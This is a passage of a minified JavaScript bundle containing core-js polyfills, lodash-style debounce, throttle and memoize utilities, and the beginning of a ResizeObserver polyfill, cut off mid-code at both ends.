Y.call(X,t)||{}},I=function(t){return J.call(X,t)}}else{var Q=V("state");U[Q]=!0,A=function(t,e){return F(t,Q,e),e},B=function(t){return y(t,Q)?t[Q]:{}},I=function(t){return y(t,Q)}}var Z={set:A,get:B,has:I,enforce:function(t){return I(t)?B(t):A(t,{})},getterFor:function(t){return function(e){var i;if(!g(e)||(i=B(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},tt=i((function(t){var e=Z.get,i=Z.enforce,a=String(String).split("String");(t.exports=function(t,e,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof e||y(r,"name")||F(r,"name",e),i(r).source=a.join("string"==typeof e?e:"")),t!==s?(o?!u&&t[e]&&(l=!0):delete t[e],l?t[e]=r:F(t,e,r)):l?t[e]=r:M(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||L(this)}))})),et=s,it=function(t){return"function"==typeof t?t:void 0},at=function(t,e){return arguments.length<2?it(et[t])||it(s[t]):et[t]&&et[t][e]||s[t]&&s[t][e]},st=Math.ceil,rt=Math.floor,nt=function(t){return isNaN(t=+t)?0:(t>0?rt:st)(t)},ot=Math.min,lt=function(t){return t>0?ot(nt(t),9007199254740991):0},ut=Math.max,dt=Math.min,ct=function(t){return function(e,i,a){var s,r=v(e),n=lt(r.length),o=function(t,e){var i=nt(t);return i<0?ut(i+e,0):dt(i,e)}(a,n);if(t&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((t||o in r)&&r[o]===i)return t||o||0;return!t&&-1}},pt=(ct(!0),ct(!1)),ht=function(t,e){var i,a=v(t),s=0,r=[];for(i in a)!y(U,i)&&y(a,i)&&r.push(i);for(;e.length>s;)y(a,i=e[s++])&&(~pt(r,i)||r.push(i));return r},ft=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=ft.concat("length","prototype"),vt={f:Object.getOwnPropertyNames||function(t){return ht(t,mt)}},gt={f:Object.getOwnPropertySymbols},bt=at("Reflect","ownKeys")||function(t){var e=vt.f(T(t)),i=gt.f;return i?e.concat(i(t)):e},Dt=function(t,e){for(var i=bt(e),a=k.f,s=S.f,r=0;r<i.length;r++){var n=i[r];y(t,n)||a(t,n,s(e,n))}},yt=/#|\.prototype\./,$t=function(t,e){var i=Ct[wt(t)];return i==xt||i!=Et&&("function"==typeof e?r(e):!!e)},wt=$t.normalize=function(t){return String(t).replace(yt,".").toLowerCase()},Ct=$t.data={},Et=$t.NATIVE="N",xt=$t.POLYFILL="P",St=$t,Tt=S.f,Ot=function(t,e){var i,a,r,n,o,l=t.target,u=t.global,d=t.stat;if(i=u?s:d?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in e){if(n=e[a],r=t.noTargetGet?(o=Tt(i,a))&&o.value:i[a],!St(u?a:l+(d?".":"#")+a,t.forced)&&void 0!==r){if(typeof n==typeof r)continue;Dt(n,r)}(t.sham||r&&r.sham)&&F(n,"sham",!0),tt(i,a,n,t)}},kt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ft=function(t,e,i){if(kt(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,a){return t.call(e,i,a)};case 3:return function(i,a,s){return t.call(e,i,a,s)}}return function(){return t.apply(e,arguments)}},Mt=function(t){return Object(m(t))},Pt=Array.isArray||function(t){return"Array"==p(t)},jt=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),At=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Bt=N("wks"),It=s.Symbol,Lt=At?It:It&&It.withoutSetter||W,zt=function(t){return y(Bt,t)||(jt&&y(It,t)?Bt[t]=It[t]:Bt[t]=Lt("Symbol."+t)),Bt[t]},_t=zt("species"),Nt=function(t,e){var i;return Pt(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!Pt(i.prototype)?g(i)&&null===(i=i[_t])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)},Rt=[].push,qt=function(t){var e=1==t,i=2==t,a=3==t,s=4==t,r=6==t,n=5==t||r;return function(o,l,u,d){for(var c,p,h=Mt(o),m=f(h),v=Ft(l,u,3),g=lt(m.length),b=0,D=d||Nt,y=e?D(o,g):i?D(o,0):void 0;g>b;b++)if((n||b in m)&&(p=v(c=m[b],b,h),t))if(e)y[b]=p;else if(p)switch(t){case 3:return!0;case 5:return c;case 6:return b;case 2:Rt.call(y,c)}else if(s)return!1;return r?-1:a||s?s:y}},Wt={forEach:qt(0),map:qt(1),filter:qt(2),some:qt(3),every:qt(4),find:qt(5),findIndex:qt(6)},Gt=function(t,e){var i=[][t];return!!i&&r((function(){i.call(null,e||function(){throw 1},1)}))},Vt=Object.defineProperty,Ut={},Ht=function(t){throw t},Xt=function(t,e){if(y(Ut,t))return Ut[t];e||(e={});var i=[][t],a=!!y(e,"ACCESSORS")&&e.ACCESSORS,s=y(e,0)?e[0]:Ht,o=y(e,1)?e[1]:void 0;return Ut[t]=!!i&&!r((function(){if(a&&!n)return!0;var t={length:-1};a?Vt(t,1,{enumerable:!0,get:Ht}):t[1]=1,i.call(t,s,o)}))},Yt=Wt.forEach,Jt=Gt("forEach"),Kt=Xt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Yt(this,t,arguments.length>1?arguments[1]:void 0)};Ot({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=s[te],ie=ee&&ee.prototype;if(ie&&ie.forEach!==Qt)try{F(ie,"forEach",Qt)}catch(t){ie.forEach=Qt}}var ae,se,re=!("undefined"==typeof window||!window.document||!window.document.createElement),ne=at("navigator","userAgent")||"",oe=s.process,le=oe&&oe.versions,ue=le&&le.v8;ue?se=(ae=ue.split("."))[0]+ae[1]:ne&&(!(ae=ne.match(/Edge\/(\d+)/))||ae[1]>=74)&&(ae=ne.match(/Chrome\/(\d+)/))&&(se=ae[1]);var de=se&&+se,ce=zt("species"),pe=Wt.filter,he=function(t){return de>=51||!r((function(){var e=[];return(e.constructor={})[ce]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),fe=Xt("filter");Ot({target:"Array",proto:!0,forced:!he||!fe},{filter:function(t){return pe(this,t,arguments.length>1?arguments[1]:void 0)}});var me,ve=Object.keys||function(t){return ht(t,ft)},ge=n?Object.defineProperties:function(t,e){T(t);for(var i,a=ve(e),s=a.length,r=0;s>r;)k.f(t,i=a[r++],e[i]);return t},be=at("document","documentElement"),De=V("IE_PROTO"),ye=function(){},$e=function(t){return"<script>"+t+"<\/script>"},we=function(){try{me=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=me?function(t){t.write($e("")),t.close();var e=t.parentWindow.Object;return t=null,e}(me):((e=C("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write($e("document.F=Object")),t.close(),t.F);for(var i=ft.length;i--;)delete we.prototype[ft[i]];return we()};U[De]=!0;var Ce=Object.create||function(t,e){var i;return null!==t?(ye.prototype=T(t),i=new ye,ye.prototype=null,i[De]=t):i=we(),void 0===e?i:ge(i,e)},Ee=zt("unscopables"),xe=Array.prototype;null==xe[Ee]&&k.f(xe,Ee,{configurable:!0,value:Ce(null)});var Se,Te,Oe,ke=function(t){xe[Ee][t]=!0},Fe={},Me=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Pe=V("IE_PROTO"),je=Object.prototype,Ae=Me?Object.getPrototypeOf:function(t){return t=Mt(t),y(t,Pe)?t[Pe]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},Be=zt("iterator"),Ie=!1;[].keys&&("next"in(Oe=[].keys())?(Te=Ae(Ae(Oe)))!==Object.prototype&&(Se=Te):Ie=!0),null==Se&&(Se={}),y(Se,Be)||F(Se,Be,(function(){return this}));var Le={IteratorPrototype:Se,BUGGY_SAFARI_ITERATORS:Ie},ze=k.f,_e=zt("toStringTag"),Ne=function(t,e,i){t&&!y(t=i?t:t.prototype,_e)&&ze(t,_e,{configurable:!0,value:e})},Re=Le.IteratorPrototype,qe=function(){return this},We=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,a){return T(i),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(a),e?t.call(i,a):i.__proto__=a,i}}():void 0),Ge=Le.IteratorPrototype,Ve=Le.BUGGY_SAFARI_ITERATORS,Ue=zt("iterator"),He=function(){return this},Xe=function(t,e,i,a,s,r,n){!function(t,e,i){var a=e+" Iterator";t.prototype=Ce(Re,{next:d(1,i)}),Ne(t,a,!1),Fe[a]=qe}(i,e,a);var o,l,u,c=function(t){if(t===s&&v)return v;if(!Ve&&t in f)return f[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},p=e+" Iterator",h=!1,f=t.prototype,m=f[Ue]||f["@@iterator"]||s&&f[s],v=!Ve&&m||c(s),g="Array"==e&&f.entries||m;if(g&&(o=Ae(g.call(new t)),Ge!==Object.prototype&&o.next&&(Ae(o)!==Ge&&(We?We(o,Ge):"function"!=typeof o[Ue]&&F(o,Ue,He)),Ne(o,p,!0))),"values"==s&&m&&"values"!==m.name&&(h=!0,v=function(){return m.call(this)}),f[Ue]!==v&&F(f,Ue,v),Fe[e]=v,s)if(l={values:c("values"),keys:r?v:c("keys"),entries:c("entries")},n)for(u in l)(Ve||h||!(u in f))&&tt(f,u,l[u]);else Ot({target:e,proto:!0,forced:Ve||h},l);return l},Ye=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Xe(Array,"Array",(function(t,e){Ye(this,{type:"Array Iterator",target:v(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,i=t.kind,a=t.index++;return!e||a>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:e[a],done:!1}:{value:[a,e[a]],done:!1}}),"values");Fe.Arguments=Fe.Array,ke("keys"),ke("values"),ke("entries");var Qe=Object.assign,Ze=Object.defineProperty,ti=!Qe||r((function(){if(n&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[i]||"abcdefghijklmnopqrst"!=ve(Qe({},e)).join("")}))?function(t,e){for(var i=Mt(t),a=arguments.length,s=1,r=gt.f,o=u.f;a>s;)for(var l,d=f(arguments[s++]),c=r?ve(d).concat(r(d)):ve(d),p=c.length,h=0;p>h;)l=c[h++],n&&!o.call(d,l)||(i[l]=d[l]);return i}:Qe;Ot({target:"Object",stat:!0,forced:Object.assign!==ti},{assign:ti});var ei={};ei[zt("toStringTag")]="z";var ii="[object z]"===String(ei),ai=zt("toStringTag"),si="Arguments"==p(function(){return arguments}()),ri=ii?p:function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),ai))?i:si?p(e):"Object"==(a=p(e))&&"function"==typeof e.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||tt(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),di=RegExp(li+li+"*$"),ci=function(t){return function(e){var i=String(m(e));return 1&t&&(i=i.replace(ui,"")),2&t&&(i=i.replace(di,"")),i}},pi=(ci(1),ci(2),ci(3)),hi=s.parseInt,fi=/^[+-]?0[Xx]/,mi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(t,e){var i=pi(String(t));return hi(i,e>>>0||(fi.test(i)?16:10))}:hi;Ot({global:!0,forced:parseInt!=mi},{parseInt:mi});var vi=function(t){return function(e,i){var a,s,r=String(m(e)),n=nt(i),o=r.length;return n<0||n>=o?t?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?t?r.charAt(n):a:t?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:vi(!1),charAt:vi(!0)},bi=gi.charAt,Di=Z.set,yi=Z.getterFor("String Iterator");Xe(String,"String",(function(t){Di(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=yi(this),i=e.string,a=e.index;return a>=i.length?{value:void 0,done:!0}:(t=bi(i,a),e.index+=t.length,{value:t,done:!1})}));var $i=function(t,e,i){for(var a in e)tt(t,a,e[a],i);return t},wi=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ci=i((function(t){var e=k.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(t){e(t,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!y(t,i)){if(!s(t))return"F";if(!e)return"E";r(t)}return t[i].objectID},getWeakData:function(t,e){if(!y(t,i)){if(!s(t))return!0;if(!e)return!1;r(t)}return t[i].weakData},onFreeze:function(t){return wi&&n.REQUIRED&&s(t)&&!y(t,i)&&r(t),t}};U[i]=!0})),Ei=(Ci.REQUIRED,Ci.fastKey,Ci.getWeakData,Ci.onFreeze,zt("iterator")),xi=Array.prototype,Si=zt("iterator"),Ti=function(t,e,i,a){try{return a?e(T(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&T(s.call(t)),e}},Oi=i((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,a,s,r){var n,o,l,u,d,c,p,h,f=Ft(i,a,s?2:1);if(r)n=t;else{if("function"!=typeof(o=function(t){if(null!=t)return t[Si]||t["@@iterator"]||Fe[ri(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(Fe.Array===h||xi[Ei]===h)){for(l=0,u=lt(t.length);u>l;l++)if((d=s?f(T(p=t[l])[0],p[1]):f(t[l]))&&d instanceof e)return d;return new e(!1)}n=o.call(t)}for(c=n.next;!(p=c.call(n)).done;)if("object"==typeof(d=Ti(n,f,p.value,s))&&d&&d instanceof e)return d;return new e(!1)}).stop=function(t){return new e(!0,t)}})),ki=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},Fi=zt("iterator"),Mi=!1;try{var Pi=0,ji={next:function(){return{done:!!Pi++}},return:function(){Mi=!0}};ji[Fi]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(t){}var Ai=function(t,e,i){var a=-1!==t.indexOf("Map"),n=-1!==t.indexOf("Weak"),o=a?"set":"add",l=s[t],u=l&&l.prototype,d=l,c={},p=function(t){var e=u[t];tt(u,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return n&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(St(t,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))d=i.getConstructor(e,t,a,o),Ci.REQUIRED=!0;else if(St(t,!0)){var h=new d,f=h[o](n?{}:-0,1)!=h,m=r((function(){h.has(1)})),v=function(t,e){if(!e&&!Mi)return!1;var i=!1;try{var a={};a[Fi]=function(){return{next:function(){return{done:i=!0}}}},t(a)}catch(t){}return i}((function(t){new l(t)})),b=!n&&r((function(){for(var t=new l,e=5;e--;)t[o](e,e);return!t.has(-0)}));v||((d=e((function(e,i){ki(e,d,t);var s=function(t,e,i){var a,s;return We&&"function"==typeof(a=e.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&We(t,s),t}(new l,e,d);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=d),(m||b)&&(p("delete"),p("has"),a&&p("get")),(b||f)&&p(o),n&&u.clear&&delete u.clear}return c[t]=d,Ot({global:!0,forced:d!=l},c),Ne(d,t),n||i.setStrong(d,t,a),d},Bi=Ci.getWeakData,Ii=Z.set,Li=Z.getterFor,zi=Wt.find,_i=Wt.findIndex,Ni=0,Ri=function(t){return t.frozen||(t.frozen=new qi)},qi=function(){this.entries=[]},Wi=function(t,e){return zi(t.entries,(function(t){return t[0]===e}))};qi.prototype={get:function(t){var e=Wi(this,t);if(e)return e[1]},has:function(t){return!!Wi(this,t)},set:function(t,e){var i=Wi(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=_i(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Gi={getConstructor:function(t,e,i,a){var s=t((function(t,r){ki(t,s,e),Ii(t,{type:e,id:Ni++,frozen:void 0}),null!=r&&Oi(r,t[a],t,i)})),r=Li(e),n=function(t,e,i){var a=r(t),s=Bi(T(e),!0);return!0===s?Ri(a).set(e,i):s[a.id]=i,t};return $i(s.prototype,{delete:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).delete(t):i&&y(i,e.id)&&delete i[e.id]},has:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).has(t):i&&y(i,e.id)}}),$i(s.prototype,i?{get:function(t){var e=r(this);if(g(t)){var i=Bi(t);return!0===i?Ri(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return n(this,t,e)}}:{add:function(t){return n(this,t,!0)}}),s}},Vi=(i((function(t){var e,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},o=t.exports=Ai("WeakMap",n,Gi);if(_&&a){e=Gi.getConstructor(n,"WeakMap",!0),Ci.REQUIRED=!0;var l=o.prototype,u=l.delete,d=l.has,c=l.get,p=l.set;$i(l,{delete:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),u.call(this,t)||a.frozen.delete(t)}return u.call(this,t)},has:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)||a.frozen.has(t)}return d.call(this,t)},get:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)?c.call(this,t):a.frozen.get(t)}return c.call(this,t)},set:function(t,a){if(g(t)&&!r(t)){var s=i(this);s.frozen||(s.frozen=new e),d.call(this,t)?p.call(this,t,a):s.frozen.set(t,a)}else p.call(this,t,a);return this}})}})),zt("iterator")),Ui=zt("toStringTag"),Hi=Ke.values;for(var Xi in Zt){var Yi=s[Xi],Ji=Yi&&Yi.prototype;if(Ji){if(Ji[Vi]!==Hi)try{F(Ji,Vi,Hi)}catch(t){Ji[Vi]=Hi}if(Ji[Ui]||F(Ji,Ui,Xi),Zt[Xi])for(var Ki in Ke)if(Ji[Ki]!==Ke[Ki])try{F(Ji,Ki,Ke[Ki])}catch(t){Ji[Ki]=Ke[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ta=/^0b[01]+$/i,ea=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof t&&t&&t.Object===Object&&t,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function da(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=ua();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?la(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=ua(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=pa(e)||0,ca(i)&&(d=!!i.leading,r=(c="maxWait"in i)?oa(pa(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(ua())},b}function ca(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function pa(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==na.call(t)}(t))return NaN;if(ca(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ca(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Qi,"");var i=ta.test(t);return i||ea.test(t)?ia(t.slice(2),i?2:8):Zi.test(t)?NaN:+t}var ha=function(t,e,i){var a=!0,s=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return ca(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),da(t,e,{leading:a,maxWait:e,trailing:s})},fa=/^\s+|\s+$/g,ma=/^[-+]0x[0-9a-f]+$/i,va=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,ba=parseInt,Da="object"==typeof t&&t&&t.Object===Object&&t,ya="object"==typeof self&&self&&self.Object===Object&&self,$a=Da||ya||Function("return this")(),wa=Object.prototype.toString,Ca=Math.max,Ea=Math.min,xa=function(){return $a.Date.now()};function Sa(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Ta(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==wa.call(t)}(t))return NaN;if(Sa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Sa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(fa,"");var i=va.test(t);return i||ga.test(t)?ba(t.slice(2),i?2:8):ma.test(t)?NaN:+t}var Oa=function(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=xa();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?Ea(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=xa(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=Ta(e)||0,Sa(i)&&(d=!!i.leading,r=(c="maxWait"in i)?Ca(Ta(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(xa())},b},ka=/^\[object .+?Constructor\]$/,Fa="object"==typeof t&&t&&t.Object===Object&&t,Ma="object"==typeof self&&self&&self.Object===Object&&self,Pa=Fa||Ma||Function("return this")(),ja=Array.prototype,Aa=Function.prototype,Ba=Object.prototype,Ia=Pa["__core-js_shared__"],La=function(){var t=/[^.]+$/.exec(Ia&&Ia.keys&&Ia.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),za=Aa.toString,_a=Ba.hasOwnProperty,Na=Ba.toString,Ra=RegExp("^"+za.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qa=ja.splice,Wa=Ka(Pa,"Map"),Ga=Ka(Object,"create");function Va(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ua(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ha(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Xa(t,e){for(var i,a,s=t.length;s--;)if((i=t[s][0])===(a=e)||i!=i&&a!=a)return s;return-1}function Ya(t){return!(!Za(t)||(e=t,La&&La in e))&&(function(t){var e=Za(t)?Na.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ra:ka).test(function(t){if(null!=t){try{return za.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Ja(t,e){var i,a,s=t.__data__;return("string"==(a=typeof(i=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof e?"string":"hash"]:s.map}function Ka(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return Ya(i)?i:void 0}function Qa(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=e?e.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=t.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ha),i}function Za(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Va.prototype.clear=function(){this.__data__=Ga?Ga(null):{}},Va.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Va.prototype.get=function(t){var e=this.__data__;if(Ga){var i=e[t];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(e,t)?e[t]:void 0},Va.prototype.has=function(t){var e=this.__data__;return Ga?void 0!==e[t]:_a.call(e,t)},Va.prototype.set=function(t,e){return this.__data__[t]=Ga&&void 0===e?"__lodash_hash_undefined__":e,this},Ua.prototype.clear=function(){this.__data__=[]},Ua.prototype.delete=function(t){var e=this.__data__,i=Xa(e,t);return!(i<0||(i==e.length-1?e.pop():qa.call(e,i,1),0))},Ua.prototype.get=function(t){var e=this.__data__,i=Xa(e,t);return i<0?void 0:e[i][1]},Ua.prototype.has=function(t){return Xa(this.__data__,t)>-1},Ua.prototype.set=function(t,e){var i=this.__data__,a=Xa(i,t);return a<0?i.push([t,e]):i[a][1]=e,this},Ha.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ua),string:new Va}},Ha.prototype.delete=function(t){return Ja(this,t).delete(t)},Ha.prototype.get=function(t){return Ja(this,t).get(t)},Ha.prototype.has=function(t){return Ja(this,t).has(t)},Ha.prototype.set=function(t,e){return Ja(this,t).set(t,e),this},Qa.Cache=Ha;var ts=Qa,es=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var i=-1;return t.some((function(t,a){return t[0]===e&&(i=a,!0)})),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var i=t(this.__entries__,e),a=this.__entries__[i];return a&&a[1]},e.prototype.set=function(e,i){var a=t(this.__entries__,e);~a?this.__entries__[a][1]=i:this.__entries__.push([e,i])},e.prototype.delete=function(e){var i=this.__entries__,a=t(i,e);~a&&i.splice(a,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];t.call(e,s[1],s[0])}},e}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var i=!1,a=!1,s=0;function r(){i&&(i=!1,t()),a&&o()}function n(){ss(r)}function o(){var t=Date.now();if(i){if(t-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,e);s=t}return o}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var 